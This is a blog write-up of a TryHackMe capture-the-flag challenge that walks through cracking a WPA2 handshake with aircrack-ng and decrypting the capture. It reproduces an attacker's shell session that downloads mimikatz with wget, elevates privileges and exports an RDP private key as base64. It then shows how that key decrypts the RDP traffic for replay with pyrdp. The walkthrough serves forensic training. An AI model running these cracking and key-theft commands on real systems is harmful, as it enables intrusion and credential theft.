TryHackMe's Advent of Cyber 2023 - Side Quest 1 - The Return of the Yeti - Writeup
2023-12-14
Hello hackers ! This is my writeup for the Side Quest 1 of the TryHackMe's Advent Of Cyber 2023. There are 4 side quests alongside the main event with harder challenges. This time, instead of trying to save Christmas, we are teaming up with the bad guys 😈.
The first step was to find the 4 parts of a QR code that would lead us to the actual challenge room. They were scattered in TryHackMe’s socials. Nothing much to say about it.
Link to the challenge : https://tryhackme.com/room/adv3nt0fdbopsjcap
Link to the meta-article about the side quests : https://eyexion.fr/posts/thm_aoc_2023_meta/
Statement of the challenge
So the challenge greets us with a single .pcapng file, and… that’s it. The story is that Van Spy got into an intern’s computer and managed to capture some traffic on the WLAN, and this is what we get as an input. So the questions ask us to get the name of the WiFi network, its password, the tool used by the attacker to retrive a file from the server, and then a case number and the content of the file yetikey1.txt.
Overview of the capture and WiFi password cracking
So we have a traffic capture, reflex is opening it with Wireshark. For now, all we can see are 802.11 packets. Thinks as 802.11 as the protocol used to communicate to a WiFi Router. For now, that is all we can see. This only goes as far as the MAC layer in the OSI model, so no IP addresses for now.
So I won’t go into explaining in details how 802.11 functions (there are lot of “sub”-protocols to that), but I encourage you to document yourself about this. It is actually not that complicated AND we use it all the time.
Anyway, for now, since the protocol uses 802.11i (secure WiFi, with encryption of the data after the authentication), we can only go as far as the MAC layer with encrypted data after that. But if we focus a little bit, we can see 2 things :
- The
SSIDwhich is basically theWifi Network name. We can see that in theBeaconspackets (the router advertising the network) or in a lot of other ones. The name of the WiFi isF******BFC, the first flag (if you look closely in the writeup you can it in some captures, but no spoil 🙃). - We can see some peculiar packets with names like
AuthenticationorKey, which is what we like.
So first we need to figure out what kind of authentication is used in the network. To do that, we can look at Beacons sent by the router to check the RSN (Robust Security Network) information detailing the options for the establishment of a secure connection. Here is what we get :

We can see we have Auth Key Management (AKM) type: PSK (2) which leads us to think that the WPA2 mechanism is used to secure this connection. Now with that information, we can determine how to get the password (the PSK or Pre-Shared Key) from this traffic. We can also see that AES is used to encrypt the data after the connection is established.
Well the good news is that we have in the traffic capture the WPA2 handshake where the secure connection is established. The WiFi password is not available directly BUT it can be brute-forced.
Brute-forcing the WiFi password and decrypting traffic
Indeed, we saw that the capture contains the Association and Authentication phases with the router. It means that right after that, we have the 4-way handshake where keys will be exchanged in order to create a shared secret for the AES encryption. This handshake can be found in the capture right after the Authentication and Association packets :

Now, these packets are basically a way to derive a secret from the PSK and end up with a bunch of keys for the encrypted communications between the router and the client after that. This is where I stopped my research and trusted the process. I read this article https://www.wifi-professionals.com/2019/01/4-way-handshake that explains what happens, if you are familiar with Diffie-Hellman it is the same objective basically (not the same at all but we have shared keys in the end, and we cannot deduce the final encryption keys even if we sniff the traffic if we do not have the PSK).
Now, we can use a dictionnary attack with aircrack-ng to brute-force the WiFi password. I used the https://www.aircrack-ng.org/doku.php?id=cracking_wpa tutorial (go to the end). I first needed to convert the pcapng file to pcap with
$ tshark -F pcap -r ./VanSpy.pcapng -w VanSpy.pcap
# Start brute force attack on WPA handshake
$ aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 22:c7:12:c7:e2:35 VanSpy.pcap
The attack itself is a replay attack, where for each password, we will try to replay the handshake using the password as if it was the PSK and check if it corresponds to what we have. Here is the output (you can find the -b (BSSID) argument in Wireshark in Wireless->WLAN traffic).

And with that, we get the C******** WiFi password. With this, we can decipher the traffic in Wireshark in Edit->Preference->Protocol->IEEE 802.11 and a decryption key with the type wpa-pwd.
Analyze of the decyphered WiFi traffic
We now have the clear exchanges on the network (or do we ?). Well, we can see some interesting protocols being used : TLS, RDP, and a lot of TCP.
If you navigate to the Statistics->Conversation tab and select TCP, we see 2 main TCP sessions with a significant (not a lot but something) exchanged.

We can click on one and Apply As Filter in order to get only these conversations in the list of packets. The two exchanges originate from two different machines to the machine with IP 10.1.1.1.
The biggest one is a conversation that seems to be an RDP communication. This protocol provides a way to connect a remote desktop access of a Windows (only ?) machine. But we quickly see that the communication is encrypted with TLS so we cannot do anything with it. The remote desktop server is the machine with IP 10.1.1.1.
Now the second conversation is a plain text TCP stream (which screams unauthorized access). Click on one packet and Follow->TCP Stream and we have the following data :
Windows PowerShell running as user Administrator on INTERN-PC
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> PS C:\Users\Administrator>
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/23/2023 9:47 PM .ssh
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 11/25/2023 2:12 PM Desktop
d-r--- 3/17/2021 3:13 PM Documents
d-r--- 11/24/2023 10:53 PM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 11/24/2023 10:44 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 11/25/2023 6:01 AM 8192 psh4444.exe
PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -O mimi.zip
PS C:\Users\Administrator> Expand-Archive .\mimi.zip
PS C:\Users\Administrator> mv mimi/x64/mimikatz.exe .
PS C:\Users\Administrator> cmd /c mimikatz.exe privilege::debug token::elevate crypto::capi "crypto::certificates /systemstore:LOCAL_MACHINE /store:\`"Remote Desktop\`" /export" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
496 {0;000003e7} 1 D 16529 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0002bbfa} 2 D 25564822 INTERN-PC\Administrator S-1-5-21-1966530601-3185510712-10604624-500 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 25609341 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(commandline) # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz(commandline) # crypto::certificates /systemstore:LOCAL_MACHINE /store:"Remote Desktop" /export
* System Store : 'LOCAL_MACHINE' (0x00020000)
* Store : 'Remote Desktop'
0. INTERN-PC
Subject : CN=INTERN-PC
Issuer : CN=INTERN-PC
Serial : ffb1d93a1df0324cadd5e13f3f9f1b51
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 11/22/2023 9:18:19 PM -> 5/23/2024 9:18:19 PM
Hash SHA1: a0168513fd57577ecc0204f01441a3bd5401ada7
Key Container : TSSecKeySet1
Provider : Microsoft Enhanced Cryptographic Provider v1.0
Provider type : RSA_FULL (1)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft Enhanced Cryptographic Provider v1.0
|Key Container : TSSecKeySet1
|Unique name : f686aace6942fb7f7ceb231212eef4a4_c5d2b969-b61a-4159-8f78-6391a1c805db
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export : OK - 'LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.der'
Private export : OK - 'LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.pfx'
mimikatz(commandline) # exit
Bye!
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/23/2023 9:47 PM .ssh
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 11/25/2023 2:12 PM Desktop
d-r--- 3/17/2021 3:13 PM Documents
d-r--- 11/24/2023 10:53 PM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d----- 11/25/2023 2:56 PM mimi
d-r--- 3/17/2021 3:13 PM Music
d-r--- 11/24/2023 10:44 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 11/25/2023 2:56 PM 730 LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.der
-a---- 11/25/2023 2:56 PM 2493 LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.pfx
-a---- 11/25/2023 2:56 PM 1206166 mimi.zip
-a---- 9/19/2022 4:44 PM 1355264 mimikatz.exe
-a---- 11/25/2023 6:01 AM 8192 psh4444.exe
PS C:\Users\Administrator> [Convert]::ToBase64String([IO.File]::ReadAllBytes("/users/administrator/LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.pfx"))
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
PS C:\Users\Administrator> exitSo we can see here that we are dealing with an attacker having access to a machine on the network. It is actually the machine with IP 10.1.1.1, so the server of the previous RDP connection.
We see in the capture the use of Mimikatz, a post-exploitation used for various purposes when we get a foothold on a Windows machine. That is the third flag (can’t hide that since used to understand the rest, sorry for the spoil 🙃) !
Mimikatz shenanigans
So I actually have never used Mimikatz but understanding what happened during the exchange is not that hard.
The first actions are there to get full privilege on the machine with token::elevate. We can then see the following command :
crypto::certificates /systemstore:LOCAL_MACHINE /store:"Remote Desktop" /export
Now just looking at this, we can see that we are going to export some certificates related to Remote Desktop. How convenient. The most interesting part of the output is the last line :
Private export : OK - 'LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.pfx'
This means that the file LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.pfx contains the private information of the cryptography suite used for RDP (it is actually an RSA private key if you look at the ouput).
The last command prints out the private key in .pfx format encoded in base64. So we basically got ourselves the way to decipher the RDP communication !
Now, you need to copy/paste this key, decode it and get the private key. After a bit of research we see that the password to access the private key from the .pfx format is mimikatz. The following command will export the private key in priv-key.pem provided that the base64 encoded certificate is in encoded_key.txt.
cat encoded_key.txt| base64 -d > cert.pfx && openssl pkcs12 -in cert.pfx -nocerts -out priv-key.pem -nodes
When prompted we enter the password mimikatz and we have the RSA private key to decipher the TLS stream !
Deciphering the TLS steam
From now the next step is to decypher the encrypted TLS stream using the private key we just obtained. By the way adding a filter to only have this TCP stream displayed makes things clearer.
Now, you only need to go to Edit->Preferences->Protocol->TLS and add an RSA key with the file that contains it (the .pem, no options needed other than the file).

Now we have the plain text RDP communication, we need to export it to a .pcap file for the next steps. For the tool we are going to use, export in File->Export PDU and choose OSI Layer 7. This will export packets on the level 7 of the OSI protocol, where RDP stands (HTTP too FYI).
RDP capture replay
We have in our possession a pcap file with an RDP session in plain text now. The next step is to make use of it. It is not actually possible to extract information directly (or it is very tedious if possible) since an RDP session is a graphical remote desktop. Meaning that data is not only text but information about the mouse, what is displayed, etc …
However, what we can do is “simply” replay the RDP session with some dedicated tooling. Meaning that we can get a video (or even better we will see) of the RDP session. For that, I used the tool pyrdp https://github.com/GoSecure/pyrdp.
With this, we are able to replay the RDP session in a video. Even better, in order to get keystrokes, clipboard content and more, we can export the replay to a .pyrdp file (specific format from the tool).
Now, the installation was a bit messy. I am doing this on a VM so I do not care about messing a bit, I followed this link : https://pentesttools.net/pyrdp-rdp-man-in-the-middle-and-library-for-python3/ (it’s basically just downloading the release and installing a venv for it). Docker had some bugs and I did not care enough to try and fix them 🤷♂️.
Anyway once we have installed it somehow, our first objective is to “convert” the .pcap to a .pyrdp file in order to replay it later. This command does that if the capture is named rdp.pcap. Now we do not need to specify which session to export nor an SSL secret since we only have one plain text RDP session.
$ pyrdp-convert.py -o . rdp.pcap
/home/kali/pyrdp-1.2.0/venv/bin/pyrdp-convert.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').require('pyrdp==1.2.0')
[*] Analyzing PCAP 'rdp.pcap' ...
- 10.0.0.2:55510 -> 10.1.1.1:3389 : plaintext
[*] Processing 10.0.0.2:55510 -> 10.1.1.1:3389
...
[+] Successfully wrote '/home/kali/20231125145052_10.0.0.2:55510-10.1.1.1:3389.pyrdp'
Now that we have the file, we can use the pyrdp-player.py to replay the RDP session. In this session, we will be able to find the last 2 flags (one in the video for the case number, and the yetikey in the clipboard, hence the need for the .pyrdp format). The player is launched with this (we need to install the PySide2 packet, at least on my end) :
$ pip3 install -U pip pyside2
$ pyrdp-player.py ./20231125145052_10.0.0.2:55510-10.1.1.1:3389.pyrdp
We can now have the two flags, one in the video and the other in the “terminal” for the yetikey1.txt (content of the clipboard).
Conclusion
So this challenge is I think a really good introduction to Wireshark, but in a “real” use. Meaning you need to use filters, import keys/passwords, export in a specific format from a specific OSI layer…
Then the main difficulty was to make the pyrdp tool function. You need to not be afraid to mess up your setup a bit, VM highly recomended (recomended anyway for any challenge/pentest). Overall pretty fun, and the RDP replay is very satisfying !